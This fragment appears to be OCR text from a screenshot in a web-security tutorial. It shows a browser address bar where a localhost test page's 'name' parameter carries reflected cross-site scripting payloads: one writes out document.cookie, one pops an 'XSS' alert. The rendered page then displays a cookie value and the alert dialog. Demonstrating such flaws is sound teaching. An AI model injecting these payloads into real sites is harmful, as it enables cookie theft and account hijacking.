 Address http://127.0.0.1/test/welcome.htm?name=<script>document.write(document.cookie)</script>&name=<script>alert('XSS')</script>
Hi password=de1b2a7baf7850243db71c4abd4e5a39&name=
Microsoft Internet Explorer
XSS
OK